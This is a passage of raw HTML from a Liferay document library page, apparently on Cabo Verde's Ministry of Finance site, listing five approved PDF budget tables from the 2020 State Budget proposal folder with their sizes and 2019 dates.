OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="cgxn"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482205">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482205">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482205&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId=482205&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId" type="hidden" value="20126"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId" type="hidden" value="482205"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId" type="hidden" value="482205"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId" type="hidden" value="20126"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Mapas da Proposta do OE 2020</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 132 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > Orçamento do Estado </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > OE2020 </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > Proposta Orçamento Estado 2020 </a> </li> <li class="active" aria-current="page"> Mapas da Proposta do OE 2020 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769678390015"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"     type="hidden" value="20126"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesContainer"> <div class=" lfr-search-container-wrapper "> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesSearchContainer"> <div class="table-responsive"> <table class="show-quick-actions-on-hover table table-autofit table-heading-nowrap table-list"> <thead> <tr> <th class="lfr-checkbox-column" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries_col-rowChecker"> &nbsp; </th> <th class="lfr-title-column table-cell-expand table-cell-minw-200 table-title" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries_col-title"> Título </th> <th class="lfr-document-type-column table-cell-expand-smaller table-cell-minw-150" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries_col-document-type"> Tipo de documento </th> <th class="lfr-size-column table-cell-expand-smallest" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries_col-size"> Tamanho </th> <th class="lfr-status-column table-cell-expand-smallest" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries_col-status"> Estado </th> <th class="lfr-create-date-column table-cell-expand-smallest table-cell-ws-nowrap" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries_col-create-date"> Data de Criação </th> <th class="lfr-modified-date-column table-cell-expand-smallest table-cell-ws-nowrap" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries_col-modified-date"> Data de Modificação </th> </tr> </thead> <tbody> <tr class="table-divider"> <td colspan="7"> Documentos </td> </tr> <tr class=" " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="mapa14.pdf" > <td class="entry-selector text-left text-middle lfr-checkbox-column" colspan="1"> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484208" >

									
								

							</td>

						

							<td class="table-cell-expand table-cell-minw-200 table-title lfr-title-column" colspan="1">
								
									

										
									<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484208?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >mapa14.pdf</a>

									

									
								

									
								

							</td>

						

							<td class="table-cell-expand-smaller table-cell-minw-150 lfr-document-type-column" colspan="1">
								
									

										Documento Básico

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-size-column" colspan="1">
								
									

										16KB

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-status-column" colspan="1">
								
									

										





































































































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<strong class="label status workflow-status-approved approved workflow-value">
			Aprovado
		</strong>
	</span>

	
</span>



									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-create-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '18-10-2019 10:31')">6 Anos atrás</span>

									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-modified-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '18-10-2019 10:31')">6 Anos atrás</span>

									
								

							</td>

						

					</tr>

			

					<tr class="   " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.39 MSSS Total.pdf" >

						

							<td class="entry-selector text-left text-middle lfr-checkbox-column" colspan="1">
								
									

										<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484196" >

									
								

							</td>

						

							<td class="table-cell-expand table-cell-minw-200 table-title lfr-title-column" colspan="1">
								
									

										
									<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484196?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >Mapa15.39 MSSS Total.pdf</a>

									

									
								

									
								

							</td>

						

							<td class="table-cell-expand-smaller table-cell-minw-150 lfr-document-type-column" colspan="1">
								
									

										Documento Básico

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-size-column" colspan="1">
								
									

										24KB

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-status-column" colspan="1">
								
									

										





































































































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<strong class="label status workflow-status-approved approved workflow-value">
			Aprovado
		</strong>
	</span>

	
</span>



									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-create-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '18-10-2019 10:31')">6 Anos atrás</span>

									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-modified-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '18-10-2019 10:31')">6 Anos atrás</span>

									
								

							</td>

						

					</tr>

			

					<tr class="   " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.9 ME.pdf" >

						

							<td class="entry-selector text-left text-middle lfr-checkbox-column" colspan="1">
								
									

										<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484170" >

									
								

							</td>

						

							<td class="table-cell-expand table-cell-minw-200 table-title lfr-title-column" colspan="1">
								
									

										
									<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484170?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >Mapa5A.9 ME.pdf</a>

									

									
								

									
								

							</td>

						

							<td class="table-cell-expand-smaller table-cell-minw-150 lfr-document-type-column" colspan="1">
								
									

										Documento Básico

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-size-column" colspan="1">
								
									

										910KB

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-status-column" colspan="1">
								
									

										





































































































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<strong class="label status workflow-status-approved approved workflow-value">
			Aprovado
		</strong>
	</span>

	
</span>



									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-create-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '18-10-2019 10:31')">6 Anos atrás</span>

									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-modified-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '18-10-2019 10:31')">6 Anos atrás</span>

									
								

							</td>

						

					</tr>

			

					<tr class="   " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa12.pdf" >

						

							<td class="entry-selector text-left text-middle lfr-checkbox-column" colspan="1">
								
									

										<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484158" >

									
								

							</td>

						

							<td class="table-cell-expand table-cell-minw-200 table-title lfr-title-column" colspan="1">
								
									

										
									<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484158?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >Mapa12.pdf</a>

									

									
								

									
								

							</td>

						

							<td class="table-cell-expand-smaller table-cell-minw-150 lfr-document-type-column" colspan="1">
								
									

										Documento Básico

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-size-column" colspan="1">
								
									

										15KB

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-status-column" colspan="1">
								
									

										





































































































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<strong class="label status workflow-status-approved approved workflow-value">
			Aprovado
		</strong>
	</span>

	
</span>



									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-create-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '18-10-2019 10:31')">6 Anos atrás</span>

									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-modified-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '18-10-2019 10:31')">6 Anos atrás</span>

									
								

							</td>

						

					</tr>

			

					<tr class="   " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa2.3.pdf" >

						

							<td class="entry-selector text-left text-middle lfr-checkbox-column" colspan="1">
								
									

										<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484146" >

									
								

							</td>

						

							<td class="table-cell-expand table-cell-minw-200 table-title lfr-title-column" colspan="1">
								
									

										
									<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484146?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >Mapa2.3.pdf</a>

									

									
								

									
								

							</td>

						

							<td class="table-cell-expand-smaller table-cell-minw-150 lfr-document-type-column" colspan="1">
								
									

										Documento Básico

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-size-column" colspan="1">
								
									

										28KB

									
								

							</td>

						

							<td class="table-cell-expand-smallest lfr-status-column" colspan="1">
								
									

										





































































































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<strong class="label status workflow-status-approved approved workflow-value">
			Aprovado
		</strong>
	</span>

	
</span>



									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-create-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '18-10-2019 10:31')">6 Anos atrás</span>

									
								

							</td>

						

							<td class="table-cell-expand-smallest table-cell-ws-nowrap lfr-modified-date-column" colspan="1">
								
									

										<span onmouseover="Liferay.Portal.ToolTip.show(this, '18-10-2019 10:31')">6 Anos atrás</span>

									
								

							</td>

						

					</tr>

			

			
				<tr class="lfr-template">

					

						<td></td>

					

						<td></td>

					

						<td></td>

					

						<td></td>

					

						<td></td>

					

						<td></td>

					

						<td></td>

					

				</tr>
			
		</tbody>
	</table>
</div>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	








































	<div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPageIteratorBottom">
		
			<div class="dropdown pagination-items-per-page">
				<a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">5 Entradas
